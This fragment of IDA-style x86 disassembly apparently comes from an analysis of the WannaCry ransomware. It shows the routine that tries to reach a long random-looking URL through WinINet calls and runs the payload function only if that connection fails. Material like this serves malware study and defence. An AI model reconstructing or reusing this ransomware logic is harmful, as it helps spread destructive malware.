 mov     esi, offset aHttpWwwIuqerfs ; "http://www.iuqerfsodp9ifjaposdfjhgosuri"...
lea     edi, [esp+58h+szUrl]
xor     eax, eax
rep movsd
movsb
mov     [esp+58h+var_17], eax
mov     [esp+58h+var_13], eax
mov     [esp+58h+var_F], eax
mov     [esp+58h+var_B], eax
mov     [esp+58h+var_7], eax
mov     [esp+58h+var_3], ax
push    eax             ; dwFlags
push    eax             ; lpszProxyBypass
push    eax             ; lpszProxy
push    1               ; dwAccessType
push    eax             ; lpszAgent
mov     [esp+6Ch+var_1], al
call    ds:InternetOpenA
push    0               ; dwContext
push    84000000h       ; dwFlags
push    0               ; dwHeadersLength
lea     ecx, [esp+64h+szUrl]
mov     esi, eax
push    0               ; lpszHeaders
push    ecx             ; lpszUrl
push    esi             ; hInternet
call    ds:InternetOpenUrlA
mov     edi, eax
push    esi             ; hInternet
mov     esi, ds:InternetCloseHandle
test    edi, edi
jnz     short loc_4081BC
False
True
call    esi ; InternetCloseHandle
push    0               ; hInternet
call    esi ; InternetCloseHandle
call    sub_408090
pop     edi
xor     eax, eax
pop     esi
add     esp, 50h
retn    10h
loc_4081BC:
call    esi ; InternetCloseHandle
push    edi             ; hInternet
call    esi ; InternetCloseHandle
pop     edi
xor     eax, eax
pop     esi
add     esp, 50h